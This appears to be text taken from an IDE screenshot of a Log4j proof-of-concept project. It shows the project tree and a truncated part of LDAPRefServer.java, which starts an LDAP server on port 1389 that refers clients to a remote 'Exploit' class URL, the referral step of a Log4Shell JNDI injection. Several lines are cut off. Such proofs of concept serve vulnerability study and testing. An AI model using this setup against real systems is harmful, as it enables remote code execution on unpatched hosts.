 Project
Project
Exploit.java
Log4J.java
LDAPRefServer.java
apache-log4j-poc-master [log4j]
.idea
src
main
java
Exploit
Exploit.class
LDAPRefServer
Log4J
target
.gitignore
nginx-1.21.4.zip
pom.xml
README.md
External Libraries
Scratches and Consoles
13 import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
14 import com.unboundid.ldap.sdk.Entry;
15 import com.unboundid.ldap.sdk.LDAPException;
16 import com.unboundid.ldap.sdk.LDAPResult;
17 import com.unboundid.ldap.sdk.ResultCode;
18
19 public class LDAPRefServer {
20
21 private static final String LDAP_BASE = "dc=example,dc=com";
22
23 /**
24 * class地址 用#Exploit代替Exploit.class
25 */
26 private static final String EXPLOIT_CLASS_URL = "http://127.0.0.1:8808/#Exploit";
27
28 public static void main(String[] args) {
29 int port = 1389;
30
31 try {
32 InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDA
33 config.setListenerConfigs(new InMemoryListenerConfig(
34 listenerName: "listen",
35 InetAddress.getByName("0.0.0.0"),
36 port,
37 ServerSocketFactory.getDefault(),
38 SocketFactory.getDefault(),
39 (SSLSocketFactory) SSLSocketFactory.getDefault()));
40
41 config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(EXPL
42 InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);